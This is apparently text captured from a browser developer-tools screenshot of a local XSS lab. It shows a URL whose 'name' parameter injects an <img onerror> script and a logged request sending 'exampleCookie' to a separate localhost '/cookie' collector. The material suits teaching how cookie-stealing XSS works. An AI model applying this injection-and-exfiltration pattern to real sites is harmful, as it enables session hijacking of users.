 127.0.0.1:5502/Security/XSS/vulnerability/example2.html?name=<img%20src%3D"does-not-exist"%20onerror%3D"var%20img%20%3D%20docume...
Welcome, !
Elements Console Sources Network Performance Memory Application Security Lighthouse
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs
All Doc JS Fetch/XHR CSS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 ms 500 ms
Name
highlighter.js
index.tsx-eec0d18d.js
index.js-e40a1e08.js
ws
cookie?data=exampleCookie...
index-1c216023.js
util-c31785be.js
scribeViewer-d6f26f9b.js
redactionManager-d461ffdd.js
Headers Payload Preview Response Initiator Timing Cookies
General
Request URL: http://127.0.0.1:5501/cookie?data=exampleCookie=Hello,%
Request Method: GET
Status Code: 404 Not Found
Remote Address: 127.0.0.1:5501
Referrer Policy: strict-origin-when-cross-origin
Response Headers Raw
Access-Control-Allow-Credentials: true
Connection: keep-alive